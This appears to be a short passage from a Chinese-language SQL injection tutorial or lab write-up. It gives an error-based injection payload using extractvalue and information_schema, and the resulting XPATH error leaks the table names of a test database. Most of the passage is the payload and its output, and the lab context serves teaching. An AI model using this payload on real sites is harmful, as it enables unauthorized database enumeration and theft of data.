 看看有没有什么捷径
-1' union select extractvalue
点击
id：-1' union select extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='test_db')))#
XPATH syntax error: '~test_tb,users'